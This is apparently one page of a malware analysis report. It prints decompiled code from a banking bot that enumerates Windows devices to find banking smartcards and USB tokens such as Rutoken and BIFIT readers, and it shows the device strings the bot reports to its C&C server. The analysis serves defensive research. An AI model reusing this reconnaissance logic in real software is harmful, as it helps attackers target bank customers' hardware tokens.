hLibModule = j_LoadLibraryA("setupapi.dll");
CM_Enumerate_Classes = j_GetProcAddress(hLibModule, "CM_Enumerate_Classes");
SetupDiGetClassDevsA = j_GetProcAddress(hLibModule, "SetupDiGetClassDevsA");
SetupDiGetClassDescriptionA = j_GetProcAddress(hLibModule, "SetupDiGetClassDescriptionA");
SetupDiEnumDeviceInfo = j_GetProcAddress(hLibModule, "SetupDiEnumDeviceInfo");
SetupDiGetDeviceRegistryPropertyA = j_GetProcAddress(hLibModule, "SetupDiGetDeviceRegistryPropertyA");
SetupDiDestroyDeviceInfoList = j_GetProcAddress(hLibModule, "SetupDiDestroyDeviceInfoList");
v24 = sub_40FD08(0x1CBu, 0x9D0u, &v19);
v3 = 0;
v19 = 0;
ABEL_52:
while ( 2 )
{
  v12 = v19++;
  if ( !(CM_Enumerate_Classes)(v12, &v21, 0) )
  {
    v32 = (SetupDiGetClassDevsA)(&v21, 0, 0, 2);
    if ( v32 == -1 )
      continue;
    if ( !(SetupDiGetClassDescriptionA)(&v21, &v20, 256, 0, *&String1[1016], *&String1[1020]) )
      v20 = 0;
    v23 = 0;
    while ( 1 )
    {
      v33 = 28;
      *&String1[1020] = &v33;
      v4 = v23++;
      if ( (SetupDiEnumDeviceInfo)(v32, v4) != 1 )
      {
        *&String1[1016] = v32;
        SetupDiDestroyDeviceInfoList();
        goto LABEL_52;
      }
      if ( !(SetupDiGetDeviceRegistryPropertyA)(v32, &v33, 22, 0, &v31, 8192, 0, *&String1[1020]) )
        v31 = 0;
      if ( (!(SetupDiGetDeviceRegistryPropertyA)(v32, &v33, 12, 0, String1, 1024, 0) || !String1[0])
        && !(SetupDiGetDeviceRegistryPropertyA)(v32, &v33, 0, 0, String1, 1024, 0) )
        String1[0] = 0;
      if ( !j_lstrcmpiA(String1, "Rutoken Magistra") || !j_lstrcmpiA(String1, "USB Token Device") )
        break;
      if ( !j_lstrcmpiA(&v31, "VPNKEY") || !j_lstrcmpiA(String1, "VPN Key") )
      {
        v25 = 0;
        (SetupDiGetDeviceRegistryPropertyA)(v32, &v33, 11, 0, &v26, 1024, 0);
        if ( !j_lstrcmpiA(&v26, "OKB SAPR") || !j_lstrcmpiA(&v26, "Amicon") )
If a smartcard device is detected, the bot prepares a special description to send to the C&C:
[VendorId]:[ProductId]:[Revision]:[InfoRetrievedFromDevice]:[DeviceNameOrDescription]
Examples of the filled-in structure look like this:
0A89:0060:0102:06512119781D0E:Rutoken Magistra;
096E:0005:0290:065C62807A1C0E:USB Token Device;
0A89:0060:0102:06336059708D9E:Rutoken Magistra;
0CA6:00A0:0010:06024350706F87:USB Smart Card reader;
23A0:0002:0100:20BEA090712EC1:BIFIT ICCD Smart Card Reader;
2022:0008:1001::USB Smart Card reader;
5/6